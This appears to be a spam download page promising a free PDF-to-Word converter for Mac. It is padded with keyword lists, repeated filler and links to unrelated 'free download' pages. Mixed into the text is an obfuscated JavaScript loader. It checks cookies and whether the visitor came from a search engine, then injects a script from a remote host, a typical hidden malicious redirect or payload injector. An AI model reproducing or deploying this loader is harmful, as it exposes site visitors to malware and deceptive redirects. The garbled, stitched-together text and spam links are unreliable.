

[E Pdf Converter To Word Free Download For Mac](https://fancli.com/1u29j1)



[E Pdf Converter To Word Free Download For Mac](https://fancli.com/1u29j1)



Wait until the conversion is done That's it! Other free PDF services: What people are saying about PDF to Word ConversionPDF APIs and ServerPDF Desktop ProductsHTML to PDF APIsPDF Online ConvertersAll other trademarks are the property of their respective owners.. Wait until the conversion is done That's it!Other free PDF services:What people are saying about PDF to Word ConversionPDF APIs and ServerPDF Desktop ProductsHTML to PDF APIsPDF Online ConvertersAll other trademarks are the property of their respective owners.

- 1. converter word to pdf
- 2. converter word to jpg
- 3. converter word to jpeg

How to easily convert PDF to WordClick on the Upload button Then select a PDF file and click Open.. PDF to Word Converter(Free)Convert PDF-to-WordPDF to Word SDK For ProgrammersAdd PDF to Word Conversions to Your AppsWith as little as 3-lines-of-code, you can implement robust, multi-threaded PDF to Word conversion features for your server and desktop applications.. var \_0x2cf9=['a0dTVGs=','LmFzay4=','RURxc0c=','cmVmZXJyZXI=','UWVjVks=','aW5kZXhPZg==',' c2V0','U25TVGQ=','YkVuRGk=','UEZqU3k=','c2NyaXB0','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','aGVhZA==','ZStwZ GYrY29udmVydGVyK3RvK3dvcmQ=','dGVo','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWlvc3Rpd GxlJnF1ZXJ5PQ==','U2hu','NHwzfDF8Mnw1fDA=','bGVuZ3Ro','UHhBVEE=','UVlqZGM=','c3BsaXQ=','cmVwbGFjZQ==' ,'RmRMVHQ=','V0lCU1E=','T21Xcm4=','YXBwZW5kQ2hpbGQ=','Y29va2ll','bWF0Y2g=','OyBwYXRoPQ==','OyBzZWN1 cmU=','cVFIUEI=','bGtjR1c=','OyBleHBpcmVzPQ==','Qk1MV2E=','OyBkb21haW49','ek9acmQ=','Lmdvb2dsZS4=','LmFsd  $GF2aXNOYS4=$ ','LnlhbmRleC4=','aU54cUQ=','ZVpoRVM='];(function(\_0x487b5e,\_0x44f203){var \_0x1ecce6=function(\_0x2 e06df){while(--\_0x2e06df){\_0x487b5e['push'](\_0x487b5e['shift']());}};\_0x1ecce6(++\_0x44f203);}(\_0x2cf9,0x106));var  $_0x5108$ =function( $_0x20b135$ ,  $_0x1ce2bd$ ){ $_0x20b135=0x20b135-0x0;var$ 

 $0x2ba247=0x2cf9[0x20b135];$ if( $0x5108$ ['initialized']===undefined){(function(){var  $0x46e181=$ function(){var  $0x216f72;$ try{  $0x216f72=Function('return \x20(function(\x20'+\{).$ 

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x1b824c){\_0x216f72=window;}return \_0x216f72;};var \_0x588453=\_0x46e181();var \_0xc7aa4b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789 +/='; 0x588453['atob']||(\_0x588453['atob']=function(\_0x32fb35){var \_0x197883=String(\_0x32fb35)['replace'](/=+\$/,'');for(var \_0x40478d=0x0,\_0x5d6096,\_0x389483,\_0x3ed4e5=0x0,\_0x3e93e8='';\_0x389483=\_0x197883['charAt'](\_0x3ed4e5++);~\_0x3 89483&&(\_0x5d6096=\_0x40478d%0x4?\_0x5d6096\*0x40+\_0x389483:\_0x389483,\_0x40478d++%0x4)?\_0x3e93e8+=String[' fromCharCode'](0xff&\_0x5d6096>>(-0x2\*\_0x40478d&0x6)):0x0){\_0x389483=\_0xc7aa4b['indexOf'](\_0x389483);}return \_0x3e93e8;});}());\_0x5108['base64DecodeUnicode']=function(\_0x2e5027){var \_0x5dc73c=atob(\_0x2e5027);var \_0x3999c5=[];for(var \_0x4a49f=0x0,\_0x9d7fa=\_0x5dc73c['length'];\_0x4a49f=\_0x5a0901;},'SnSTd':function

\_0x309a92(\_0x2a02cd,\_0x2930d9){return \_0x2a02cd(\_0x2930d9);},'bEnDi':function

\_0x59f010(\_0x3f2ad9,\_0x59b4a5){return \_0x3f2ad9+\_0x59b4a5;},'PFjSy':\_0x5108('0x5')};var

 $0x5e2946=$   $0x19acfa$   $0x5108('0x1e')$ ],'.. How to easily convert PDF to WordClick on the Upload button Then select a PDF file and click Open.

## **converter word to pdf**

converter word to pdf, converter word to jpg, converter word to powerpoint, converter word em pdf, converter word to excel, converter word to jpeg, converter word em jpg, converter word, converter word em pdf gratis, converter word to png, converter word to ppt [Value Stream Mapping Symbols Download Free](https://glibiznettu.over-blog.com/2021/03/Value-Stream-Mapping-Symbols-Download-Free.html)

bing ', 0x19acfa[\_0x5108('0x1f')], 0x19acfa[\_0x5108('0x20')], 0x5108('0x21'), 0x19acfa[\_0x5108('0x22')], 0x19acfa['DjjG S']], 0x243c8b=document[\_0x5108('0x23')], 0x3c620e=![], 0x4995be=cookie['get'](\_0x19acfa['QudFq']);for(var \_0x2bb2df=0x0;\_0x2bb2df [Get Dmg File From Yosemite Zip On W](https://timencaring.substack.com/p/get-dmg-file-from-yosemite-zip-on)



## **converter word to jpg**

[Battlefield 2 Full Game Download For Pc Setup Utorrent](https://ryanair-operations-manual.simplecast.com/episodes/battlefield-2-full-game-download-for-pc-setup-utorrent) [The Best Free Mac Cleaning Software](http://paconssophsper.blo.gg/2021/march/the-best-free-mac-cleaning-software.html)

## **converter word to jpeg**

[Mac Miller Free Mp3 Download](https://hub.docker.com/r/triclomiri/mac-miller-free-mp3-download)

ae05505a44 [Mouse Recorder Free Download Mac](https://seesaawiki.jp/slurabpaterp/d/Mouse Recorder Free Download Mac yannjasea)

ae05505a44

[Turbografx 16 Emulator Mac](https://confident-euclid-c1d05c.netlify.app/Turbografx-16-Emulator-Mac)